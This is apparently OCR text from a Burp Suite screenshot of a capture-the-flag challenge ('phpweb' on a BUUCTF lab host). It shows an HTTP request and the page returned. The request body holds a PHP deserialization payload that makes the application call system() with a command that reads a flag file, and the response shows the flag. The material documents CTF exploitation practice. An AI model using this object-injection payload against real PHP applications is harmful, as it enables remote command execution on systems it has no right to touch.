 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.6.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 ×
Send Cancel Target: http://92373ddd-ca9c-4c1f-ac25-eff594874d0b.node4.buuoj.cn:81 HTTP/1
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 92373ddd-ca9c-4c1f-ac25-eff594874d0b.node4.buuoj.cn:81
3 Content-Length: 96
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/104.0.5112.102 Safari/537.36 Edg/104.0.1293.63
7 Origin: http://92373ddd-ca9c-4c1f-ac25-eff594874d0b.node4.buuoj.cn:81
8 Content-Type: application/x-www-form-urlencoded
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
10 Referer: http://92373ddd-ca9c-4c1f-ac25-eff594874d0b.node4.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Connection: close
14
15 func=unserialize&p=O:4:"Test":2:{s:1:"p";s:22:"cat
/tmp/flagoefiu4r93";s:4:"func";s:6:"system";}
Search... 0 matches
Response
Pretty Raw Hex Render \n
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <title>
phpweb
</title>
14 <style type="text/css">
15 body{
16 background:url("bg.jpg")no-repeat;
17 background-size:100%;
18 }
19 p{
20 color:white;
21 }
22 </style>
23 </head>
24
25 <body>
26 <script language=javascript>
27 setTimeout("document.form1.submit()",5000)
28 </script>
29 <p>
30 flag{0a57cd94-be50-4b8b-b155-8efce94d972f}
31 flag{0a57cd94-be50-4b8b-b155-8efce94d972f}
</p>
32 <form  id=form1 name=form1 action="index.php" method=post>
33 <input type=hidden id=func name=func value='date'>
34 <input type=hidden id=p name=p value='Y-m-d h:i:s a'>
35 </body>
36 </html>
37
Search... 0 matches
INSPECTOR
Done 831 bytes | 90 millis